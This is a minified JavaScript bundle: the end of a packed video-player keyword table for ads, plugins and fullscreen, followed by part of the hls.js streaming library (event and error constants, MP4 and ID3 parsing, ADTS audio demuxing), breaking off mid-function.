SCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|move|DOMContentLoaded|keydown|pjs_thumbnail_|handlemarginright|PluginMediaTags|PluginEffects|handlemarginleft|onmousedown|135|225|onmouseup|134|235|offsetwidth|roundingver_final|000|MSFullscreenChange|fullscreenchange|ChromeCast|hlsdvrtime|Local|PluginQuiz|Cross|hover|observe|childList|oncontextmenu|visited|outline|manipulation|origin|indent|ContextMenu|rc_custom|autoplaynomobiletv|panel|15em|rmright|99999|sessid|rc_nobrand|uppercase|sleeptimer0|offsettimerinit|require|autoLink|PluginBlock|allowLinker|88484718|getDate|quizes|srvsga|word|container_w_procent|transbg|oframe|backface|07|35px|PluginMini|startvisibility|select|handlemarginbottom|handlemargintop|ShowSettingsBut|enter|187|189|maxHeight|SettingsTimer|separator|buffering|nfscldr|passonstart|bufferInterval|link2|ontop2|PluginRounding|iconspress|PluginCountdown|bufferDeg|countdown|counter|showboth|showduration|hideonmeta|hidemini|hidenomini|hideonlive|hideonunmute|hideonvod|hideonleave|hidenormscreen|hidenoab|hideab|cast_available|pauseonhover|nfsclios|pjs_cast_button_|seeksidesmob|hideonyoutube|offsetX|layerX|_text|SVG|alphas|abg|lines1|aload|running|slider|triangle|control_mute|volume_element|colorover|valuepaddingtop|valuemarginleft|valuemarginright|l3v_left|valuemarginbottom|valuemargintop|valuepaddingbottom|valuepaddingleft|valuepaddingright|control_time|tipmarginright|_bg|bglines|bgline1|touch_|flipy|ontouchend|PluginHdIcon|flipx|bgline2|clickmarginleft|tipmargintop|tipmarginbottom|tipmarginleft|180|tippointeralign|clickmarginright|rotateonhover|rotateonclick|Speed|AUDIO_TRACK_SWITCHING|autoplayed|Active|sess|sscopyright|Arial|Courier|switchpip|nativenotandroid|water|wid|heartbeats|timeplay|nativeontv|isOpen|showfrom1file|fillStyle|pageXOffset|invert|playlist_folders|playlist_length|vastnow|showplaylist|jpeg|globalfont|fillText|openlast|redirectblank|toDataURL|const|scrollY|PluginWater|unfix|prt|reloadjustevent|PasswordTime|nooverlay|_self|reloadstart|pjsiframed|fileend|webkitEnterFullScreen|webkitendfullscreen|webkitSupportsFullscreen|outros|startvast|dwn|vastbreak|downself|Resume|nodeName|AdBlock|PluginStat|pjsstat|pjsstatid|pdf|isfullscreen|dontseekforward|Open|Visible|Progress|moveplaylist|01|vastinfo|vastpause|circle|103|Href|encodeURIComponent|async|same|104|105|head|googleapis|109|108|106|107|rgb|NaNpx|1000000|45deg|cssText|FindPjsDiv|PJSDIV|arguments|substring|reduce|setProperty|number|MarPad|repeating|Orientation|encode|stylesheet|midrollcrtm|119|121|118|117|vastmute|startAd|122|0123456789|191|vastresume|192|2048|vaststart|127|116||115|vpaid|adsystem|wrapper0|filetype|midroll_time|getVolume|vastids|vrsn|113|114|112|111|currentfile|110|Test|fix|resumed|VastInsertOr|VastInsertAnd|disablePreload|preloading|480|854|426|vast_ima|vast_finish||240|vast_stop|and2limit|1280|vast_error|3840|VastError|unmuted|alarm|1440|2560|VastRemoveUrl||720|1920|capiom|nonInteraction|vast_dontplay|YoutubePlaylist|loaderror|EXTINF|playlists|eventlisteners|tryotherquality|Seeking|reloadtimes|Break|Alternative|tags|dvtp|winmob|Pass|RemovePassword|webkitExitFullscreen|Logo|EmptyVastUrl|playerjs_hit|watch|finishnormal|Quality|norootplstart|qualitypause|vast_startdelay|1080|createEvent|vast_init|initEvent|yandex|dispatchEvent|adsinchain|startdelay|bgload2|gainact|skipimpessed|customqualities|skipimprsd|3600000|eng|crossdomain|issue|VpaidSet|wheelDelta|OpenScroll|rus|English|toogle|youtubeid|Metric|vpaid_|bgload|crtm|renew|VastOverlay|2160|VastImpression|tagLive|vast_Impression|adShown|vastbgpreload|VastShow|VpaidStarted|VastReady|PluginVastTimeMsg|rewound|vast_ready'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)r.d(i,a,function(e){return t[e]}.bind(null,a));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/dist/",r(r.s=20)}([function(t,e,r){"use strict";var i;r.d(e,"a",(function(){return i})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(i||(i={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return l}));var i=function(){},a={trace:i,debug:i,log:i,warn:i,info:i,error:i},n=a;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):i}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){n[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{n.log()}catch(t){n=a}}else n=a}var l=a},function(t,e,r){"use strict";var i,a;r.d(e,"b",(function(){return i})),r.d(e,"a",(function(){return a})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(i||(i={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,r){"use strict";var i,a;r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return a})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(i||(i={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return g})),r.d(e,"c",(function(){return v}));var i,a=r(3),n=r(11),s=r(1),o=r(17),l=r(12);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function c(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(i||(i={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[i.AUDIO]=null,e[i.VIDEO]=null,e[i.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(n.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkey=void 0,i.type=void 0,i.loader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.appendedPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new l.a,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.type=e,i}u(e,t);var r=e.prototype;return r.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},r.setDecryptDataFromLevelKey=function(t,e){var r=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((r=o.a.fromURI(t.uri)).method=t.method,r.iv=this.createInitializationVector(e),r.keyFormat="identity"),r},r.setElementaryStreamInfo=function(t,e,r,i,a,n){void 0===n&&(n=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,a)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:a,partial:n}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[i.AUDIO]=null,t[i.VIDEO]=null,t[i.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(a.a)(this.programDateTime))return null;var t=Object(a.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,r,i,a,n){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=a;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,n),n&&(s.fragOffset=n.fragOffset+n.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"g",(function(){return d})),r.d(e,"f",(function(){return c})),r.d(e,"d",(function(){return f})),r.d(e,"c",(function(){return g})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return m})),r.d(e,"a",(function(){return y}));var i=r(9),a=r(5),n=Math.pow(2,32)-1,s=[].push;function o(t){return String.fromCharCode.apply(null,t)}function l(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r}function u(t,e,r){"data"in t&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function h(t,e){var r,i,a,n=[];if(!e.length)return n;"data"in t?(r=t.data,i=t.start,a=t.end):(i=0,a=(r=t).byteLength);for(var u=i;u<a;){var d=l(r,u),c=d>1?u+d:a;if(o(r.subarray(u+4,u+8))===e[0])if(1===e.length)n.push({data:r,start:u+8,end:c});else{var f=h({data:r,start:u+8,end:c},e.slice(1));f.length&&s.apply(n,f)}u=c}return n}function d(t){var e=h(t,["moov"])[0],r=e?e.end:null,i=h(t,["sidx"]);if(!i||!i[0])return null;var a=[],n=i[0],s=n.data[0],o=0===s?8:16,u=l(n,o);o+=4;o+=0===s?8:16,o+=2;var d=n.end+0,c=function(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r}(n,o);o+=2;for(var f=0;f<c;f++){var g=o,v=l(n,g);g+=4;var p=2147483647&v;if(1===(2147483648&v)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var m=l(n,g);g+=4,a.push({referenceSize:p,subsegmentDuration:m,info:{duration:m/u,start:d,end:d+p-1}}),d+=p,o=g+=4}return{earliestPresentationTime:0,timescale:u,version:s,referencesCount:c,references:a,moovEndOffset:r}}function c(t){for(var e=[],r=h(t,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],s=h(n,["tkhd"])[0];if(s){var u=s.data[s.start],d=0===u?12:20,c=l(s,d),f=h(n,["mdia","mdhd"])[0];if(f){var g=l(f,d=0===(u=f.data[f.start])?12:20),v=h(n,["mdia","hdlr"])[0];if(v){var p=o(v.data.subarray(v.start+8,v.start+12)),m={soun:a.a.AUDIO,vide:a.a.VIDEO}[p];if(m){var y=h(n,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=o(y.data.subarray(y.start+12,y.start+16))),e[c]={timescale:g,type:m},e[m]={timescale:g,id:c,codec:T}}}}}}return h(t,["moov","mvex","trex"]).forEach((function(t){var r=l(t,4),i=e[r];i&&(i.default={duration:l(t,12),flags:l(t,20)})})),e}function f(t,e){return h(e,["moof","traf"]).reduce((function(e,r){var i=h(r,["tfdt"])[0],a=i.data[i.start],n=h(r,["tfhd"]).reduce((function(e,r){var n=l(r,4),s=t[n];if(s){var o=l(i,4);1===a&&(o*=Math.pow(2,32),o+=l(i,8));var u=o/(s.timescale||9e4);if(isFinite(u)&&(null===e||u<e))return u}return e}),null);return null!==n&&isFinite(n)&&(null===e||n<e)?n:e}),null)||0}function g(t,e){for(var r=0,i=0,n=0,s=h(t,["moof","traf"]),o=0;o<s.length;o++){var u=s[o],c=h(u,["tfhd"])[0],f=e[l(c,4)];if(f){var g=f.default,p=l(c,0)|(null==g?void 0:g.flags),m=null==g?void 0:g.duration;8&p&&(m=l(c,2&p?12:8));for(var y=f.timescale||9e4,T=h(u,["trun"]),E=0;E<T.length;E++){if(m)r=m*l(T[E],4);else r=v(T[E]);f.type===a.a.VIDEO?i+=r/y:f.type===a.a.AUDIO&&(n+=r/y)}}}if(0===i&&0===n){var b=d(t);if(null!=b&&b.references)return b.references.reduce((function(t,e){return t+e.info.duration||0}),0)}return i||n}function v(t){var e=l(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,a=l(t,4),n=0;n<a;n++){if(256&e)i+=l(t,r),r+=4;512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4)}return i}function p(t,e,r){h(e,["moof","traf"]).forEach((function(e){h(e,["tfhd"]).forEach((function(i){var a=l(i,4),s=t[a];if(s){var o=s.timescale||9e4;h(e,["tfdt"]).forEach((function(t){var e=t.data[t.start],i=l(t,4);if(0===e)u(t,4,i-r*o);else{i*=Math.pow(2,32),i+=l(t,8),i-=r*o,i=Math.max(i,0);var a=Math.floor(i/(n+1)),s=Math.floor(i%(n+1));u(t,4,a),u(t,8,s)}}))}}))}))}function m(t){var e={valid:null,remainder:null},r=h(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var a=r[r.length-1];return e.valid=Object(i.a)(t,0,a.start-8),e.remainder=Object(i.a)(t,a.start-8),e}function y(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return s})),r.d(e,"a",(function(){return l})),r.d(e,"d",(function(){return u})),r.d(e,"e",(function(){return h})),r.d(e,"c",(function(){return c})),r.d(e,"f",(function(){return y}));var i,a=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},n=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var r=e,i=0;a(t,e);){i+=10,i+=o(t,e+6),n(t,e+10)&&(i+=10),e+=i}if(i>0)return t.subarray(r,r+i)},o=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},l=function(t,e){return a(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),r=0;r<e.length;r++){var i=e[r];if(h(i))return m(i)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=o(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},c=function(t){for(var e=0,r=[];a(t,e);){for(var i=o(t,e+6),s=(e+=10)+i;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&r.push(u),e+=l.size+10}n(t,e)&&(e+=10)}return r},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data.subarray(1));return{key:t.type,data:a}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data);return{key:t.type,data:a}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},y=function(t,e){void 0===e&&(e=!1);var r=T();if(r){var i=r.decode(t);if(e){var a=i.indexOf("\0");return-1!==a?i.substring(0,a):i}return i.replace(/\0/g,"")}for(var n,s,o,l=t.length,u="",h=0;h<l;){if(0===(n=t[h++])&&e)return u;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(n);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&n)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&n)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return i||void 0===self.TextDecoder||(i=new self.TextDecoder("utf-8")),i}},function(t,e,r){"use strict";r.d(e,"c",(function(){return a})),r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return s}));function i(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var a=t*e*r;return i?Math.round(a):a}function a(t,e,r,a){return void 0===r&&(r=1),void 0===a&&(a=!1),i(t,e,1/r,a)}function n(t,e){return void 0===e&&(e=!1),i(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),i(t,9e4,1/e)}},function(t,e,r){"use strict";function i(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}r.d(e,"a",(function(){return i}))},function(t,e,r){"use strict";r.d(e,"c",(function(){return lt})),r.d(e,"d",(function(){return ht})),r.d(e,"a",(function(){return dt})),r.d(e,"b",(function(){return ct}));var i=r(0),a=r(2),n=r(15),s=r(3),o=r(7);var l=r(6),u=r(9),h=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r){this._id3Track={type:"id3",id:0,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(){},e.resetContiguity=function(){},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Object(l.a)(this.cachedData,t),this.cachedData=null);var r,i,a=o.b(t,0),n=a?a.length:0,s=this._audioTrack,h=this._id3Track,c=a?o.d(a):void 0,f=t.length;for(0!==this.frameIndex&&null!==this.initPTS||(this.initPTS=d(c,e)),a&&a.length>0&&h.samples.push({pts:this.initPTS,dts:this.initPTS,data:a}),i=this.initPTS;n<f;){if(this.canParse(t,n)){var g=this.appendFrame(s,t,n);g?(this.frameIndex++,i=g.sample.pts,r=n+=g.length):n=f}else o.a(t,n)?(a=o.b(t,n),h.samples.push({pts:i,dts:i,data:a}),r=n+=a.length):n++;if(n===f&&r!==f){var v=Object(u.a)(t,r);this.cachedData?this.cachedData=Object(l.a)(this.cachedData,v):this.cachedData=v}}return{audioTrack:s,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:h,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),this.frameIndex=0,{audioTrack:this._audioTrack,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:this._id3Track,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.destroy=function(){},t}(),d=function(t,e){return Object(s.a)(t)?90*t:9e4*e},c=h,f=r(1);function g(t,e){return 255===t[e]&&240==(246&t[e+1])}function v(t,e){return 1&t[e+1]?7:9}function p(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function m(t,e){return e+1<t.length&&g(t,e)}function y(t,e){if(m(t,e)){var r=v(t,e);if(e+r>=t.length)return!1;var i=p(t,e);if(i<=r)return!1;var a=e+i;return a===t.length||m(t,a)}return!1}function T(t,e,r,n,s){if(!t.samplerate){var o=function(t,e,r,n){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=n,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[r+2])>>>6);var g=(60&e[r+2])>>>2;if(!(g>c.length-1))return l=(1&e[r+2])<<2,l|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+n+", ADTS type:"+s+", samplingIndex:"+g),/firefox/i.test(h)?g>=6?(s=5,u=new Array(4),o=g-3):(s=2,u=new Array(2),o=g):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=g):(s=5,u=new Array(4),n&&(-1!==n.indexOf("mp4a.40.29")||-1!==n.indexOf("mp4a.40.5"))||!n&&g>=6?o=g-3:((n&&-1!==n.indexOf("mp4a.40.2")&&(g>=6&&1===l||/vivaldi/i.test(h))||!n&&1===l)&&(s=2,u=new Array(2)),o=g)),u[0]=s<<3,u[0]|=(14&g)>>1,u[1]|=(1&g)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[g],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+g})}(e,r,n,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function E(t){return 9216e4/t}function b(t,e,r,i,a){var n=function(t,e,r,i,a){var n=v(t,e),s=p(t,e);if((s-=n)>0)return{headerLength:n,frameLength:s,stamp:r+i*a}}(e,r,i,a,E(t.samplerate));if(n){var s,o=n.frameLength,l=n.headerLength,u=n.stamp,h=l+o,d=Math.max(0,r+h-e.length);d?(s=new Uint8Array(h-l)).set(e.subarray(r+l,e.length),0):s=e.subarray(r+l,r+h);var 